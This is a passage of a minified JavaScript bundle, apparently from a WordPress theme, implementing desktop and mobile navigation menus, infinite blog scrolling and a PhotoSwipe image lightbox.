o=e("../../lib/utils"),i=l(e("./menu/full-screen")),r=l(e("./menu/mega"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap,c=new WeakMap,u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.fullScreen=new i.default,t.mega=new r.default}}),c.set(this,{writable:!0,value:function(){document.querySelectorAll("li.nav-no-click > a").forEach(function(e){e.addEventListener("click",a(t,u))}),document.querySelectorAll("ul.sf-menu").forEach(function(e){e.querySelectorAll(".menu-item-has-children").forEach(function(e){e.addEventListener("mouseenter",a(t,d)),e.addEventListener("mouseleave",a(t,f))})})}}),u.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation()}}),d.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.add("sfHover"),(0,o.fadeIn)(e)}}),f.set(this,{writable:!0,value:function(e){var t=e.currentTarget,e=t.querySelector("ul.sub-menu");t.classList.remove("sfHover"),(0,o.fadeOut)(e)}}),a(this,s).call(this),a(this,c).call(this)}},{"../../lib/utils":4,"./menu/full-screen":11,"./menu/mega":12}],11:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){c.DOM.menu.fullScreen.menu.querySelectorAll(".nav-arrow").forEach(function(e){e.setAttribute("tabindex",0)})}}),r.set(this,{writable:!0,value:function(){var e;c.DOM.menu.fullScreen.toggleMenuBtn.addEventListener("click",u(s,l)),null!==(e=document.querySelectorAll('#full-screen-menu #site-navigation ul > li.dropdown > a > .text-wrap > span.nav-arrow, #full-screen-menu #site-navigation ul > li.dropdown > a[href="#"]'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,a)),e.addEventListener("tap",u(s,a))}),document.querySelectorAll('#full-screen-menu #site-navigation a.menu-link[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,d))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),(e.currentTarget.classList.contains("exit")?u(s,p):u(s,f)).call(s)}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.dropdown"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),d.set(this,{writable:!0,value:function(e){u(s,p).call(s)}}),f.set(this,{writable:!0,value:function(){c.DOM.header.fullScreen.classList.add("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.add("exit"),null!==(t=c.DOM.menu.fullScreen.logo)&&void 0!==t&&t.classList.add("opened"),c.DOM.menu.fullScreen.menu.classList.add("active"),(0,o.fadeIn)(c.DOM.menu.fullScreen.menu);var e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=e-t+"px"}}),p.set(this,{writable:!0,value:function(){var e;c.DOM.header.fullScreen.classList.remove("nav-open"),c.DOM.menu.fullScreen.toggleMenuBtn.classList.remove("exit"),null!==(e=c.DOM.menu.fullScreen.logo)&&void 0!==e&&e.classList.remove("opened"),c.DOM.menu.fullScreen.menu.classList.remove("active"),(0,o.fadeOut)(c.DOM.menu.fullScreen.menu),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#full-screen-menu #site-navigation ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#full-screen-menu #site-navigation ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)})}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.menu.fullScreen.menu)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.menu.fullScreen.toggleMenuBtn,l=(a=c.DOM.menu.fullScreen.menu.querySelector("nav").querySelectorAll("a, span.nav-arrow, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,p).call(s)),i&&document.activeElement.classList.contains("nav-arrow")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.menu.fullScreen.toggleMenuBtn&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],12:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var l=e("../../../constants"),a=e("../../../lib/utils");function o(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var n=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuContents.forEach(function(e){var t,n=e.parentNode,o=(0,a.offset)(n).left,i=parseInt(window.getComputedStyle(e).width),r=o-i/2<0?(t=o-10,0):(t=i/2,n.offsetWidth/2);l.options.isRTL?(e.style.right="-".concat(t,"px"),e.style.marginRight="".concat(r,"px")):(e.style.left="-".concat(t,"px"),e.style.marginLeft="".concat(r,"px")),window.innerWidth-o-t+r+i<0&&(e.style.left="auto",e.style.right="-".concat(window.innerWidth-o-n.offsetWidth-10,"px"))})}}),r.set(this,{writable:!0,value:function(){l.DOM.menu.mega.menuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,s))}),l.DOM.menu.mega.topbarMenuItems.forEach(function(e){e.addEventListener("mouseenter",o(n,c))})}}),s.set(this,{writable:!0,value:function(e){var t=l.DOM.header.site.classList.contains("medium-header")?document.querySelector("#site-navigation-wrap > .container"):document.querySelector("#site-header-inner");o(n,u).call(n,t,e)}}),c.set(this,{writable:!0,value:function(e){var t=l.DOM.header.topbar;o(n,u).call(n,t,e)}}),u.set(this,{writable:!0,value:function(e,t){var n=t.currentTarget,t=n.querySelector(".megamenu"),n=parseInt((0,a.offset)(n).left-(0,a.offset)(e).left+1);t&&(l.DOM.body.classList.contains("boxed-layout")&&(n-=30),t.style.left="-".concat(n,"px"),t.style.width="".concat(e.offsetWidth,"px"))}}),o(this,i).call(this),o(this,r).call(this)}},{"../../../constants":1,"../../../lib/utils":4}],13:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o=l(e("./mobile-menu/drop-down")),i=l(e("./mobile-menu/full-screen")),r=l(e("./mobile-menu/sidebar"));function l(e){return e&&e.__esModule?e:{default:e}}function a(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var s=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),s.set(this,{writable:!0,value:function(){t.dropDown=new o.default,t.fullScreen=new i.default,t.sidebar=new r.default}}),a(this,s).call(this)}},{"./mobile-menu/drop-down":14,"./mobile-menu/full-screen":15,"./mobile-menu/sidebar":16}],14:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){var e,t;i(s,l,!1),null!==(e=c.DOM.mobileMenu.menuItemsHasChildren)&&void 0!==e&&e.forEach(function(e){var t=document.createElement("span");t.className="dropdown-toggle",t.setAttribute("tabindex",0),e.getElementsByTagName("a")[0].appendChild(t)}),i(s,a,"link"==c.options.sidrDropdownTarget?null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll("li.menu-item-has-children > a"):null===(t=c.DOM.mobileMenu.navWrapper)||void 0===t?void 0:t.querySelectorAll(".dropdown-toggle"))}}),f.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,p)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.querySelectorAll('li a[href*="#"]:not([href="#"])').forEach(function(e){e.addEventListener("click",u(s,h))}),document.addEventListener("click",u(s,h)),null!==(e=c.DOM.mobileMenu.navWrapper)&&void 0!==e&&e.addEventListener("click",function(e){e.stopPropagation()}),window.addEventListener("resize",u(s,v)),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y))}),document.addEventListener("keydown",u(s,g))}}),p.set(this,{writable:!0,value:function(e){e.stopPropagation(),(0,o.slideToggle)(c.DOM.mobileMenu.navWrapper,500),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.classList.toggle("opened"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.toggle("is-active"),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.focus()}}),h.set(this,{writable:!0,value:function(e){var t;c.DOM.mobileMenu.navWrapper&&((0,o.slideUp)(c.DOM.mobileMenu.navWrapper,200),null!==(t=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==t&&t.classList.remove("opened"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.remove("is-active"))}}),v.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,h).call(s)}}),m.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?t:t.parentNode).parentNode,e=n.lastElementChild;null!=n&&n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(e,200),null!==(t=n.querySelectorAll(".menu-item-has-children.active"))&&void 0!==t&&t.forEach(function(e){e.classList.remove("active"),(0,o.slideUp)(e.nextElementSibling)})):(n.classList.add("active"),(0,o.slideDown)(e,200))}}),g.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(a=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==a&&a.classList.contains("opened")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.toggleMenuBtn,l=(a=null===(l=c.DOM.mobileMenu.nav)||void 0===l?void 0:l.querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r&&(r.style.outline=""),o&&(e.preventDefault(),u(s,h).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("dropdown-mobile")&&(u(this,d).call(this),u(this,f).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],15:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var i=new WeakMap,r=new WeakMap,l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),i.set(this,{writable:!0,value:function(){var e;null===(e=c.DOM.mobileMenu.fullScreen)||void 0===e||null!==(e=e.querySelectorAll(".menu-item-has-children > a"))&&void 0!==e&&e.forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="dropdown-toggle" tabindex=0></span>')})}}),r.set(this,{writable:!0,value:function(){var e;window.addEventListener("resize",u(s,f)),null!==(e=c.DOM.mobileMenu.toggleMenuBtn)&&void 0!==e&&e.addEventListener("click",u(s,l)),document.querySelectorAll('#mobile-fullscreen nav ul > li.menu-item-has-children > a > span.dropdown-toggle, #mobile-fullscreen nav ul > li.menu-item-has-children > a[href="#"]').forEach(function(e){e.addEventListener("click",u(s,p)),e.addEventListener("tap",u(s,p))}),document.querySelectorAll('#mobile-fullscreen .fs-dropdown-menu li a[href*="#"]:not([href="#"]), #mobile-fullscreen #mobile-nav li a[href*="#"]:not([href="#"]), #mobile-fullscreen a.close').forEach(function(e){e.addEventListener("click",u(s,a))}),document.addEventListener("keydown",u(s,h))}}),l.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),c.DOM.mobileMenu.toggleMenuBtn.classList.add("exit"),c.DOM.mobileMenu.fullScreen.classList.add("active"),null!==(t=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==t&&t.classList.add("is-active"),(0,o.fadeIn)(c.DOM.mobileMenu.fullScreen);e=c.DOM.html.innerWidth;c.DOM.html.style.overflow="hidden";var t=c.DOM.html.innerWidth;c.DOM.html.style.marginRight=t-e+"px",c.DOM.mobileMenu.fullScreen.querySelector("a.close").focus()}}),a.set(this,{writable:!0,value:function(e){e.preventDefault(),u(s,d).call(s)}}),d.set(this,{writable:!0,value:function(){var e;(0,o.visible)(c.DOM.mobileMenu.fullScreen)&&(c.DOM.mobileMenu.toggleMenuBtn.classList.remove("exit"),c.DOM.mobileMenu.fullScreen.classList.remove("active"),(0,o.fadeOut)(c.DOM.mobileMenu.fullScreen),c.DOM.html.style.overflow="",c.DOM.html.style.marginRight="",document.querySelectorAll("#mobile-fullscreen nav ul > li.dropdown").forEach(function(e){e.classList.remove("open-sub")}),document.querySelectorAll("#mobile-fullscreen nav ul.sub-menu").forEach(function(e){(0,o.slideUp)(e,200)}),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"))}}),f.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,d).call(s)}}),p.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var t=e.currentTarget.closest("li.menu-item-has-children"),e=t.querySelector("ul.sub-menu");"none"!==window.getComputedStyle(e).display?(t.classList.remove("open-sub"),(0,o.slideUp)(e,200)):(t.classList.add("open-sub"),(0,o.slideDown)(e,200))}}),h.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;null!==(l=c.DOM.mobileMenu.fullScreen)&&void 0!==l&&l.classList.contains("active")&&(t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=c.DOM.mobileMenu.fullScreen.querySelector("a.close"),l=(a=c.DOM.mobileMenu.fullScreen.querySelector("nav").querySelectorAll("a, span.dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,d).call(s)),i&&document.activeElement.classList.contains("dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),c.DOM.body.classList.contains("fullscreen-mobile")&&(u(this,i).call(this),u(this,r).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],16:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var c=e("../../../constants"),o=e("../../../lib/utils");function i(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,r(e,t,"set"),n),n}function u(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,r(e,t,"get"))}function r(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var l=new WeakMap,a=new WeakMap,d=new WeakMap,f=new WeakMap,p=new WeakMap,h=new WeakMap,v=new WeakMap,m=new WeakMap,y=new WeakMap,g=new WeakMap,w=new WeakMap,b=new WeakMap;n.default=function e(){var s=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),l.set(this,{writable:!0,value:void 0}),a.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:void 0}),f.set(this,{writable:!0,value:function(){i(s,l,!1),u(s,p).call(s),document.querySelector(".sidr-class-dropdown-toggle")||document.querySelectorAll(".sidr-class-menu-item-has-children > a").forEach(function(e){e.insertAdjacentHTML("beforeend",'<span class="sidr-class-dropdown-toggle" tabindex=0></span>')}),i(s,a,"link"==c.options.sidrDropdownTarget?document.querySelectorAll("li.sidr-class-menu-item-has-children > a"):document.querySelectorAll(".sidr-class-dropdown-toggle"))}}),p.set(this,{writable:!0,value:function(){sidr.new(".mobile-menu",{name:"sidr",source:c.options.sidrSource,side:c.options.sidrSide,displace:c.options.sidrDisplace,speed:300,renaming:!0,timing:"ease",bind:"click",onOpen:function(){document.querySelector("a.sidr-class-toggle-sidr-close").focus(),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.add("is-active"),c.DOM.header.site.insertAdjacentHTML("afterend",'<div class="oceanwp-sidr-overlay" tabindex=0></div>');var e=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeIn)(e),e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation(),sidr.close("sidr")})},onClose:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active"),document.querySelectorAll(".sidr-class-menu-item-has-children.active > ul").forEach(function(e){e.style.display="none"}),document.querySelectorAll(".sidr-class-menu-item-has-children.active").forEach(function(e){e.classList.remove("active")});var t=document.querySelector(".oceanwp-sidr-overlay");(0,o.fadeOut)(t),setTimeout(function(){t.remove()})}}),document.querySelectorAll('#sidr [class*="sidr-class-fa"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-fa.*?\b/g,"fa")}),document.querySelectorAll('#sidr [class*="sidr-class-icon"]').forEach(function(e){e.className=e.className.replace(/\bsidr-class-icon-.*?\b/g,"icon-")}),i(s,d,document.querySelector("a.sidr-class-toggle-sidr-close"))}}),h.set(this,{writable:!0,value:function(){var e;null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.addEventListener("click",u(s,v)),null!==(e=u(s,d))&&void 0!==e&&e.addEventListener("click",u(s,m)),null!==(e=u(s,a))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,y)),e.addEventListener("tap",u(s,y))}),null!==(e=document.querySelectorAll('.sidr-class-dropdown-menu a[href*="#"]:not([href="#"]), .sidr-class-menu-item > a[href*="#"]:not([href="#"])'))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",u(s,b))}),null!==(e=document.querySelectorAll("li.sidr-class-nav-no-click > a"))&&void 0!==e&&e.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation()})}),document.addEventListener("keydown",u(s,w)),window.addEventListener("resize",u(s,g))}}),v.set(this,{writable:!0,value:function(e){i(s,l,!u(s,l)),e.currentTarget.setAttribute("aria-expanded",u(s,l))}}),m.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation(),u(s,b).call(s),u(s,d).classList.remove("opened")}}),y.set(this,{writable:!0,value:function(e){e.preventDefault(),e.stopPropagation();var e=e.currentTarget,n=("link"==c.options.sidrDropdownTarget?e:e.parentNode).parentNode;n.classList.contains("active")?(n.classList.remove("active"),(0,o.slideUp)(n.lastElementChild,200)):(document.querySelectorAll(".sidr-class-menu-item-has-children").forEach(function(t){n!=t&&n.oceanParents(".sidr-class-menu-item-has-children").findIndex(function(e){return e==t})&&(t.classList.remove("active"),(0,o.slideUp)(t.lastElementChild,200))}),n.classList.add("active"),(0,o.slideDown)(n.lastElementChild,200))}}),g.set(this,{writable:!0,value:function(e){960<=window.innerWidth&&u(s,b).call(s)}}),w.set(this,{writable:!0,value:function(e){var t,n,o,i,r,l,a;c.DOM.body.classList.contains("sidr-open")&&(e.stopPropagation(),t=9===e.keyCode,n=e.shiftKey,o=27===e.keyCode,i=13===e.keyCode,r=u(s,d),l=(a=document.querySelector("#sidr").querySelectorAll("a, span.sidr-class-dropdown-toggle, input, button"))[0],a=a[a.length-1],r.style.outline="",o&&(e.preventDefault(),u(s,b).call(s)),i&&document.activeElement.classList.contains("sidr-class-dropdown-toggle")&&(e.preventDefault(),document.activeElement.click()),!n&&t&&a===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),n&&t&&l===document.activeElement&&(e.preventDefault(),r.style.outline="1px dashed rgba(255, 255, 255, 0.6)",r.focus()),t&&l===a&&e.preventDefault())}}),b.set(this,{writable:!0,value:function(){var e;sidr.close("sidr"),null!==(e=c.DOM.mobileMenu.hamburgerBtn)&&void 0!==e&&e.classList.remove("is-active")}}),void 0!==c.options.sidrSource&&c.DOM.body.classList.contains("sidebar-mobile")&&(u(this,f).call(this),u(this,h).call(this))}},{"../../../constants":1,"../../../lib/utils":4}],17:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var o,r=e("../../constants"),l=e("../../lib/utils"),i=(o=e("infinite-scroll"))&&o.__esModule?o:{default:o};function a(e,t,n){return function(e,t,n){if(t.set)t.set.call(e,n);else{if(!t.writable)throw new TypeError("attempted to set read only private field");t.value=n}}(e,c(e,t,"set"),n),n}function s(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,c(e,t,"get"))}function c(e,t,n){if(!t.has(e))throw new TypeError("attempted to "+n+" private field on non-instance");return t.get(e)}var u=new WeakMap,d=new WeakMap,f=new WeakMap;n.default=function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),u.set(this,{writable:!0,value:void 0}),d.set(this,{writable:!0,value:function(){a(t,u,new i.default(r.DOM.scroll.infiniteScrollWrapper,{path:".older-posts a",append:".item-entry",status:".scroller-status",hideNav:".infinite-scroll-nav",history:!1,scrollThreshold:750,prefill:!0}))}}),f.set(this,{writable:!0,value:function(){s(t,u).on("load",function(e,t,n){var o=this,i=e.querySelectorAll(".item-entry");this.element.classList.contains("blog-masonry-grid")&&i.forEach(function(e){(0,l.fadeOut)(e)}),imagesLoaded(i,function(){o.element.classList.contains("blog-masonry-grid")&&(oceanwp.theme.blogMasonry.isotop.appended(i),o.element.querySelector(".gallery-format")&&setTimeout(function(){oceanwp.theme.blogMasonry.isotop.layout()},601)),r.DOM.body.classList.contains("no-matchheight")||oceanwp.theme.equalHeightElements.start(),r.DOM.body.classList.contains("no-carousel")||oceanwp.theme.owSlider.start(o.element.querySelectorAll(".gallery-format, .product-entry-slider")),o.element.querySelector(".gallery-format")&&oceanwp.theme.owLightbox.initPhotoSwipeFromDOM(".gallery-format"),i.forEach(function(e){null!==(e=e.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.querySelector("img").addEventListener("click",oceanwp.theme.owLightbox.openLightbox)})}),i.forEach(function(e){null!==(e=e.querySelectorAll("img"))&&void 0!==e&&e.forEach(function(e){e.outerHTML=e.outerHTML})})})}),s(t,u).on("append",function(e,t,n,o){this.element.classList.contains("blog-masonry-grid")&&n.forEach(function(e){(0,l.fadeIn)(e)})})}}),r.DOM.scroll.infiniteScrollNav&&r.DOM.scroll.infiniteScrollNav.querySelector(".older-posts a")&&(s(this,d).call(this),s(this,f).call(this))}},{"../../constants":1,"../../lib/utils":4,"infinite-scroll":33}],18:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0;var i=e("../../constants");function r(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function l(e,t){return function(e,t){if(t.get)return t.get.call(e);return t.value}(e,function(e,t,n){if(t.has(e))return t.get(e);throw new TypeError("attempted to "+n+" private field on non-instance")}(e,t,"get"))}var a=new WeakMap,s=new WeakMap,c=new WeakMap,u=new WeakMap;n.default=function e(){var o=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),r(this,"start",function(){i.DOM.body.classList.contains("no-lightbox")||(l(o,s).call(o),l(o,u).call(o),l(o,a).call(o))}),a.set(this,{writable:!0,value:function(){var e;document.querySelector(".gallery-format")&&o.initPhotoSwipeFromDOM(".gallery-format"),null!==(e=document.querySelectorAll("a.oceanwp-lightbox"))&&void 0!==e&&e.forEach(function(e){e.getAttribute("data-elementor-open-lightbox")||e.classList.contains("yith_magnifier_thumbnail")||e.classList.contains("gg-link")||e.querySelector("img").addEventListener("click",o.openLightbox)})}}),r(this,"openLightbox",function(e){e.preventDefault(),e.stopPropagation();var t=document.querySelectorAll(".pswp")[0],n=e.target.parentNode,o=n.getAttribute("href"),e=n.dataset.width?Number.parseInt(n.dataset.width):1024,n=n.dataset.height?Number.parseInt(n.dataset.height):768;new PhotoSwipe(t,PhotoSwipeUI_Default,[{src:o,w:e,h:n}],{bgOpacity:.85,showHideOpacity:!0}).init()}),s.set(this,{writable:!0,value:function(){var e;null!==(e=document.querySelectorAll("body .entry-content a, body .entry a"))&&void 0!==e&&e.forEach(function(t){var e,n;t.querySelector("img")&&(e=l(o,c).call(o),n=0,e.forEach(function(e){n+=String(t.getAttribute("href")).indexOf("."+e)}),-13===n&&t.classList.add("no-lightbox"),t.classList.contains("no-lightbox")||t.classList.contains("gallery-lightbox")||t.parentNode.classList.contains("gallery-icon")||t.classList.contains("woo-lightbox")||t.classList.contains("woo-thumbnail")||t.parentNode.classList.contains("woocommerce-product-gallery__image")||t.classList.add("oceanwp-lightbox"),!t.classList.contains("no-lightbox")&&t.parentNode.classList.contains("gallery-icon")&&t.classList.add("gallery-lightbox"))})}}),c.set(this,{writable:!0,value:function(){return["bmp","gif","jpeg","jpg","png","tiff","tif","jfif","jpe","svg","mp4","ogg","webm"]}}),u.set(this,{writable:!0,value:function(){document.querySelector(".pswp")||i.DOM.body.insertAdjacentHTML("beforeend",'\x3c!-- Root element of PhotoSwipe. Must have class pswp. --\x3e\n            <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">\n                \x3c!-- Background of PhotoSwipe. \n                    It\'s a separate element as animating opacity is faster than rgba(). --\x3e\n                <div class="pswp__bg"></div>\n\n                \x3c!-- Slides wrapper with overflow:hidden. --\x3e\n                <div class="pswp__scroll-wrap">\n                    \x3c!-- Container that holds slides. \n                        PhotoSwipe keeps only 3 of them in the DOM to save memory.\n                        Don\'t modify these 3 pswp__item elements, data is added later on. --\x3e\n                    <div class="pswp__container">\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                        <div class="pswp__item"></div>\n                    </div>\n\n                    \x3c!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. --\x3e\n                    <div class="pswp__ui pswp__ui--hidden">\n                        <div class="pswp__top-bar">\n                            \x3c!--  Controls are self-explanatory. Order can be changed. --\x3e\n                            <div class="pswp__counter"></div>\n\n                            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>\n                            <button class="pswp__button pswp__button--share" title="Share"></button>\n                            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>\n                            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>\n\n                            \x3c!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR --\x3e\n                            \x3c!-- element will get class pswp__preloader--active when preloader is running --\x3e\n                            <div class="pswp__preloader">\n                                <div class="pswp__preloader__icn">\n                                <div class="pswp__preloader__cut">\n                              